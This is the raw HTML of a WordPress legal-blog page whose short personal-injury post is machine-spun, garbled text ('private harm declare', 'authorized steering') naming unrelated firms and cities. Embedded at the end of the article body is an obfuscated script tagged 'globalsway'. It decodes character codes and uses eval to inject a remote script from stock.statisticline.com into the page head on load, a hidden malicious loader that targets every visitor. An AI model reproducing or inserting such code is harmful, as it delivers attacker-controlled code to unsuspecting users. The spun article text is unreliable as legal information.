	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header2.jpeg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-283" class="post-283 post type-post status-publish format-standard hentry category-personal-injury tag-declare tag-plano tag-private no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">Plano Private Harm Declare</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/plano-private-harm-declare.html" rel="bookmark"><time class="entry-date published" datetime="2021-01-13T04:17:43+07:00">13/01/2021</time><time class="updated" datetime="2020-04-09T13:04:02+07:00">09/04/2020</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/law-at-work/personal-injury" rel="category tag">Personal Injury</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.vanlevylaw.com/wp-content/uploads/2018/05/heartbeat-featured.jpg" width="254px" alt="personal injury">Serving to Victims &#038; Their Households Obtain Compensation in Damage &#038; Accident Instances. Our law agency is willing that can assist you with authorized steering via your entire course of. When you find yourself dealing with an accident with accidents which has left you confused, bewildered and not sure of what you&#8217;ll want to do next, contact the St. Louis private harm attorneys at Finney Harm Legislation.</p>
<p>Typically when all medical therapy is full and you&#8217;ve got been discharged from medical care, your lawyer will create a requirement package deal to undergo the defendant&#8217;s insurance coverage firm. Many of the cases dealt with by Mr. Head have been harm claims from a motorized vehicle accident in the Atlanta Georgia metropolitan counties.</p>
<p>I suffered disabling accidents in successive car accidents and my lawyer was capable of get better settlements from the insurance firms for the negligent drivers in addition to from my own insurance coverage firm below my underinsurance coverage.</p>
<p>While insurance is supposed to be there that can assist you during this difficult time, they select to guard enterprise interests over helping folks. Our agency has handled a wide range of accident circumstances involving cars, vans, motorcycles, bicycles, buses, and accidents that involve pedestrians.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/the-life-of-a-private-harm-case.html" rel="prev"><span>Previous article</span> The Life Of A Private Harm Case</a></div><div class="nav-next"><a href="https://www.law-blogs.org/boston-private-harm-lawyer.html" rel="next"><span>Next article</span> Boston Private Harm Lawyer</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/law-at-work/personal-injury" rel="category tag">Personal Injury</a></span><span class="tags-links">Tagged : <a href="https://www.law-blogs.org/tag/declare" rel="tag">declare</a>, <a href="https://www.law-blogs.org/tag/plano" rel="tag">plano</a>, <a href="https://www.law-blogs.org/tag/private" rel="tag">private</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/amazons-disposable-staff.html">Amazon’s Disposable Staff</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/legal-help-2.html">Legal Help</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/seton-hall-legislation-school.html">Seton Hall Legislation School</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/find-prime-philadelphia-pa-criminal-defense-lawyers-close-to-you.html">Find Prime Philadelphia, Pa Criminal Defense Lawyers Close To You</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/mancini-and-associates-moral-employment-regulation-firm-in-california.html">Mancini And Associates Moral Employment Regulation Firm In California</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.4242424242424pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 13.939393939394pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.666666666667pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.191919191919pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 15.919191919192pt;" aria-label="authorized (57 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.070707070707pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/close" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 8pt;" aria-label="close (15 items)">close</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 17.474747474747pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 13.232323232323pt;" aria-label="criminal (36 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.252525252525pt;" aria-label="defense (26 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="employment (23 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 13.939393939394pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 11.252525252525pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 12.383838383838pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 8.4242424242424pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-18" style="font-size: 8pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 9.1313131313131pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.676767676768pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 9.979797979798pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-25" style="font-size: 9.4141414141414pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.1313131313131pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 21.858585858586pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-28" style="font-size: 14.646464646465pt;" aria-label="lawyers (46 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 21.151515151515pt;" aria-label="legal (135 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 22pt;" aria-label="legislation (154 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-31" style="font-size: 16.626262626263pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-32" style="font-size: 10.262626262626pt;" aria-label="philadelphia (22 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 16.343434343434pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-34" style="font-size: 11.676767676768pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 11.676767676768pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 12.383838383838pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 11.959595959596pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 9.1313131313131pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 9.1313131313131pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 22pt;" aria-label="regulation (154 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 8.4242424242424pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 13.656565656566pt;" aria-label="school (39 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 14.787878787879pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.4242424242424pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2026 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
